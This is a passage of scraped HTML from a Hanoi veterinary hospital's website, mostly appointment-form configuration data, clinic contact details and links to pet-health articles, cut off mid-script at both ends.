v\u1ee5","key":"chon_dich_vu_1509729941324","label_pos":"above","required":"","container_class":"one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","drawerDisabled":"","options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn d\u1ecbch v\u1ee5","value":"chon-dich-vu","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh ch\u00f3","value":"kham-va-dieu-tri-benh-cho","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":1},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh m\u00e8o","value":"kham-va-dieu-tri-benh-meo","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":2},{"errors":[],"max_options":0,"label":"Kh\u00e1ch s\u1ea1n th\u00fa c\u01b0ng","value":"khach-san-thu-cung","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":3},{"errors":[],"max_options":0,"label":"Grooming & Spa","value":"grooming-and-spa","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":4},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"D\u1ecbch v\u1ee5 kh\u00e1c","value":"dich-vu-khac","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"id":"20_15","beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"type":"textarea","label":"Th\u00f4ng tin li\u00ean h\u1ec7","key":"thong_tin_lien_he_1509978567568","label_pos":"above","required":"","default":"","placeholder":"Th\u00f4ng tin li\u00ean h\u1ec7","container_class":"","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"<p><br><\/p>","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","id":"21_15","beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"type":"submit","label":"Li\u00ean h\u1ec7","processing_label":"\u0110ang x\u1eed l\u00fd","container_class":"","element_class":"btn btn-primary","key":"lien_he_1509978575692","drawerDisabled":"","id":"22_15","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
            </div>
    
      <div class="entry-box-info">
      <h2>BỆNH VIỆN THÚ Y DREAMPET</h2>
      <p><i>Bệnh viện thú ý Số 1 Việt Nam về Uy tín, chuất lượng, cùng đội ngũ bác sỹ thú y giỏi, yêu nghề !</i></p>
      <p><strong>Địa chỉ :</strong> Số 44 - Lô B1 - Nguyễn Cảnh Dị - KĐT Đại Kim - Hoàng Mai - Hà Nội</p>
      <p> <a href="tel:0901203999"  class="btn btn-success"><i class="fa fa-phone" aria-hidden="true"></i> 0901.203.999</a> <button type="button" class="btn btn-danger" data-toggle="modal" data-target=".bd-example-modal-lg"><i class="fa fa-calendar" aria-hidden="true"></i> Đặt lịch khám</button>
</p>
      </div>
<hr>
<div class="lino-related-post achive-lindo-style-1">
<h3>Bài viết liên quan</h3><div class="post_achiver_page row">                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2019/05/22407_1603027869939438_8029852481865516430_n-560x420-1-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2019/05/22407_1603027869939438_8029852481865516430_n-560x420-1-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2019/05/22407_1603027869939438_8029852481865516430_n-560x420-1-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">Bệnh parvo ở chó vẫn không có thuốc đặc trị</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/benh-ve-ky-sinh-tren-cho-alaska/" title="Bệnh ve ký sinh trên chó Alaska">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2018/07/cho-alasa-met-moi-vi-ve-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ve chó alska" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2018/07/cho-alasa-met-moi-vi-ve-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2018/07/cho-alasa-met-moi-vi-ve-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/benh-ve-ky-sinh-tren-cho-alaska/" title="Bệnh ve ký sinh trên chó Alaska">Bệnh ve ký sinh trên chó Alaska</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/dieu-tri-parvo-virus-o-cho-phoc/" title="Phương pháp điều trị parvo virus ở chó phốc">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2018/07/cho-phoc-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Các phương pháp điều trị bệnh parvo virus ở chó phốc" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2018/07/cho-phoc-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2018/07/cho-phoc-768x512.jpg 768w, https://dreampet.com.vn/wp-content/uploads/2018/07/cho-phoc-272x182.jpg 272w, https://dreampet.com.vn/wp-content/uploads/2018/07/cho-phoc.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/dieu-tri-parvo-virus-o-cho-phoc/" title="Phương pháp điều trị parvo virus ở chó phốc">Phương pháp điều trị parvo virus ở chó phốc</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/benh-parvo-o-cho-phoc/" title="Bệnh parvo ở chó phốc">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2018/07/cham-soc-cho-phoc-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2018/07/cham-soc-cho-phoc-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2018/07/cham-soc-cho-phoc-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/benh-parvo-o-cho-phoc/" title="Bệnh parvo ở chó phốc">Bệnh parvo ở chó phốc</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/tai-sao-cho-bi-rung-long/" title="Tại sao chó bị rụng lông?">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2018/05/hair-loss-dogs-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2018/05/hair-loss-dogs-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2018/05/hair-loss-dogs-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/tai-sao-cho-bi-rung-long/" title="Tại sao chó bị rụng lông?">Tại sao chó bị rụng lông?</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/" title="Cách điều trị bệnh ghẻ cho chó hiệu quả">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2018/05/Dog-sunbathing-safety-tips-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2018/05/Dog-sunbathing-safety-tips-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2018/05/Dog-sunbathing-safety-tips-272x182.jpg 272w, https://dreampet.com.vn/wp-content/uploads/2018/05/Dog-sunbathing-safety-tips.jpg 730w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/" title="Cách điều trị bệnh ghẻ cho chó hiệu quả">Cách điều trị bệnh ghẻ cho chó hiệu quả</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/nguyen-nhan-benh-ve-da-o-cho/" title="Nguyên nhân bệnh về da ở chó và cách phòng tránh tốt nhất">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2018/05/30-vets-wont-tell-woman-puppy-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2018/05/30-vets-wont-tell-woman-puppy-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2018/05/30-vets-wont-tell-woman-puppy-768x512.jpg 768w, https://dreampet.com.vn/wp-content/uploads/2018/05/30-vets-wont-tell-woman-puppy-1024x683.jpg 1024w, https://dreampet.com.vn/wp-content/uploads/2018/05/30-vets-wont-tell-woman-puppy-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/nguyen-nhan-benh-ve-da-o-cho/" title="Nguyên nhân bệnh về da ở chó và cách phòng tránh tốt nhất">Nguyên nhân bệnh về da ở chó và cách phòng tránh tốt nhất</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/tong-hop-ve-cac-can-benh-ngoai-da-o-cho-p2/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P2">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2018/05/33-50-secrets-pets-butt-in-your-face-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2018/05/33-50-secrets-pets-butt-in-your-face-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2018/05/33-50-secrets-pets-butt-in-your-face-768x512.jpg 768w, https://dreampet.com.vn/wp-content/uploads/2018/05/33-50-secrets-pets-butt-in-your-face-1024x683.jpg 1024w, https://dreampet.com.vn/wp-content/uploads/2018/05/33-50-secrets-pets-butt-in-your-face-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/tong-hop-ve-cac-can-benh-ngoai-da-o-cho-p2/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P2">Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P2</a></h2>
    </div>  </div>
                </div>    
</div>       
    
        </main>
</div>
    </div>
     <div class="col-md-3 col-xs-12 col-sm-3">
	
<aside id="secondary" class="widget-area slidebar-cath">
	
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://dreampet.com.vn/can-luu-y-gi-khi-thuc-hien-mai-tang-chon-cat-cho-meo/">Cần lưu ý gì khi thực hiện mai táng chôn cất chó mèo </a>
											<span class="post-date">26/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-hoa-tang-cho-meo-uy-tin-chat-luong/">Dịch vụ hỏa táng chó mèo uy tín chất lượng</a>
											<span class="post-date">26/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/tim-bac-si-thu-y-kham-chua-benh-uy-tin-o-dau/">Tìm bác sĩ thú y khám chữa bệnh uy tín ở đâu?</a>
											<span class="post-date">26/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/tien-ich-cua-dich-vu-bac-si-thu-y-tu-van-online/">Tiện ích của dịch vụ bác sĩ thú y tư vấn online</a>
											<span class="post-date">26/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-bac-si-thu-y-tai-nha/">Dịch vụ bác sĩ thú y tại nhà</a>
											<span class="post-date">24/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-ve-nghia-trang-cho-meo-tai-ha-noi-chat-luong/">Dịch vụ về nghĩa trang chó mèo tại Hà Nội chất lượng</a>
											<span class="post-date">24/09/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/gioi-thieu-dich-vu-spa-cho-meo-gan-day/">Giới thiệu dịch vụ spa chó mèo gần đây</a>
											<span class="post-date">14/07/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/tim-bac-si-thu-y-tai-nha-cho-thu-cung/">Tìm bác sĩ thú y tại nhà cho thú cưng</a>
											<span class="post-date">12/07/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/benh-vien-thu-y-ha-noi-24-24-chuyen-nghiep-va-uy-tin/">Bệnh viện thú ý Hà Nội 24/24 chuyên nghiệp và uy tín</a>
											<span class="post-date">10/07/2021</span>
									</li>
											<li>
					<a href="https://dreampet.com.vn/vi-sao-ban-can-tim-den-phong-kham-thu-y-gan-day/">Vì sao bạn cần tìm đến phòng khám thú y gần đây?</a>
											<span class="post-date">09/07/2021</span>
									</li>
					</ul>

		</section><section id="media_image-4" class="widget widget_media_image"><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png" class="image wp-image-160  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho-150x300.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="media_image-5" class="widget widget_media_image"><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg" class="image wp-image-164  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></section></aside><!-- #secondary -->
   </div>
  </div>
  </div>
</section>
<div class="clearfix"></div>
<div class="clearfix"></div>
<footer class="lindo-footer-fix">
<section class="lindo_section lindo-footer">
<div class="container">
  <div class="row">
  <div class="col-sm-12 col-md-3">
<aside class="footer-area">
	<section id="sow-editor-2" class="footer-sec widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">THÔNG TIN LIÊN HỆ</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>CS 1:</strong> Số 44 Lô B1,Nguyễn Cảnh Dị, Đại Kim, Hoàng Mai, Hà Nội - <a href="tel:0966109688"><strong>0966.109.688</strong></a></p>
<p><strong>CS 2:</strong> 527 Kim Ngưu, Vĩnh Tuy, Hai Bà Trưng, Hà Nội - <a href="tel:0336999866"><strong>0336 999 866</strong></a></p>
<p><strong>CS 3:</strong> Số 1254 Đường Láng, Đống Đa, Hà Nội - <a href="tel:0357999866"><strong>0357.999.866</strong> </a></p>
<p><strong>Phụ vụ tại nhà các quận:</strong> Hoàn Kiếm, Đống Đa, Thanh Xuân, Cầu Giấy, Hai Bà Trưng, Tây Hồ, Long Biên, Từ Liêm, Hà Đông, Thanh Trì, Gia Lâm<br />
<strong>Hotline:</strong> <a href="tel:0901203999">0901.203.999</a><br />
<strong>Email:</strong> dreampet.hospital@gmail.com</p>
<p><img loading="lazy" class="size-full wp-image-153 aligncenter" src="https://dreampet.com.vn/wp-content/uploads/2017/11/logo.png" alt="" width="69" height="80" /></p>
</div>
</div></section>    <div class="clearfix"></div>
    <ul class="mangxahoi_lindo">
                <li> <a class="fb" href="" title="Theo dõi Facebook Pasteur"><i class="fa fa-facebook"></i></a> </li>
                <li> <a class="twitter" href="" title="Theo dõi Twitter Pasteur"><i class="fa fa-twitter"></i></a> </li>
                <li> <a class="goplus" href="" title="Theo dõi Google Plus Pasteur"><i class="fa fa-google-plus"></i></a> </li>
              </ul>
</aside>
  </div>
  
    <div class="col-sm-12 col-md-3">
 <aside class="footer-area">
	<section id="nav_menu-2" class="footer-sec widget_nav_menu"><h3 class="widget-title">Dịch vụ của chúng tôi</h3><div class="menu-dich-vu-container"><ul id="menu-dich-vu" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-335"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/">Khám và điều trị bệnh chó</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/">Khám và điều trị bệnh mèo</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://dreampet.com.vn/khach-san-thu-cung/">Khách sạn thú cưng</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://dreampet.com.vn/thuc-an-cho-meo/">Thức Ăn Chó Mèo</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://dreampet.com.vn/grooming-spa/">Grooming &amp; Spa</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://dreampet.com.vn/blog/">Blog</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://dreampet.com.vn/petshop/">Petshop</a></li>
</ul></div></section><section id="custom_html-3" class="widget_text footer-sec widget_custom_html"><h3 class="widget-title">Chúng tôi ở facebook</h3><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11&appId=360965304107507';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/dreampethospital/" data-tabs="timeline" data-height="180" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dreampethospital/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dreampethospital/">Bệnh viện Thú Cảnh  Dreampet</a></blockquote></div></div></section></aside> 
  </div>
  
    <div class="col-sm-12 col-md-3">
  <aside class="footer-area">
	<section id="ninja_forms_widget-2" class="footer-sec widget_ninja_forms_widget"><h3 class="widget-title">đặt lịch hẹn</h3><noscript class="ninja-forms-noscript-message">
	Lưu ý: Cần phải có JavaScript với nội dung này.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0111\u1eb7t l\u1ecbch h\u1eb9n","key":"","created_at":"2017-10-26 04:08:14","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["ho_ten_1509723728338","die_n_thoa_i_1509723855053","dich_vu_1509724025050","noi_dung_1509723939994","dat_lich_1509723966421"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":false,"fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation 